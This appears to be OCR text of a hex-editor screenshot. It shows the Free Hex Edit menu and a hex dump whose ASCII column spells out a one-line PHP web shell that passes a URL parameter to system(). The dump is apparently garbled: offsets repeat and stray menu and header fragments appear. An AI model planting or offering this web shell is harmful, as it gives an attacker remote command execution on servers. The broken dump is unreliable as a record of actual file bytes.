 Free Hex
File Edit ks NTFS Streams Tools History Window Help
Undo Ctrl+Z, Alt+Backspace
Redo Ctrl+Y, Ctrl+Shift+Z
Cut Ctrl+X, Shift+Del
Copy Ctrl+C, Ctrl+Ins
Paste Ctrl+V, Shift+Ins
Delete Del
Copy As...
Export...
Merge and Cut Ctrl+Shift+X
Merge and Copy Ctrl+Shift+C
Edit Cell F2
Insert Mode Ins
Go to Offset... Ctrl+G
Go to... (in Process)
Change File Size... Ctrl+Alt+S
Find... Ctrl+F
Find Next F3
Find Previous Shift+F3
Replace... Ctrl+H, Ctrl+R
Fill... Ctrl+Shift+F
Insert... Ctrl+Shift+I
Insert File... Ctrl+Shift+L
bac
00000024 08 09 0a 0b 0c 0d 0e 0f
00000000 3c 3f 70 68 70 20 73 79 ........<?php sy
00000010 45 54 5b 22 63 6d 64 22 stem($_GET["cmd"
00000024 .. .. .. .. .. .. .. .. ])?>............
00000030 .. .. .. .. .. .. .. .. ................
00000040 .. .. .. .. .. .. .. .. ................
00000050 .. .. .. .. .. .. .. .. ................
00000060 .. .. .. .. .. .. .. .. ................
00000070 .. .. .. .. .. .. .. .. ................
00000080 .. .. .. .. .. .. .. .. ................
00000090 .. .. .. .. .. .. .. .. ................
000000a0 .. .. .. .. .. .. .. .. ................
000000b0 .. .. .. .. .. .. .. .. ................
000000c0 .. .. .. .. .. .. .. .. ................
000000d0 .. .. .. .. .. .. .. .. ................
000000e0 .. .. .. .. .. .. .. .. ................
000000f0 .. .. .. .. .. .. .. .. ................
00000100 .. .. .. .. .. .. .. .. ................
00000110 .. .. .. .. .. .. .. .. ................
00000120 .. .. .. .. .. .. .. .. ................
00000130 .. .. .. .. .. .. .. .. ................
00000140 .. .. .. .. .. .. .. .. ................
00000150 .. .. .. .. .. .. .. .. ................
00000160 .. .. .. .. .. .. .. .. ................
Insert byte or p